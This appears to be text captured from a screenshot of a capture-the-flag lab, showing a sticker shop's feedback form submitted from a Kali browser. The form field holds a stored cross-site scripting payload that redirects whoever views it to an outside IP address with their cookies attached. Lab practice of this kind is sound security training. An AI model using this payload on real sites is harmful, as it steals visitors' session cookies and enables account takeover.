 stickershop.thm:8080/submit_feedback
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<script>document.location='http://10.2.104.130
/?cookie='+document.cookie;</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff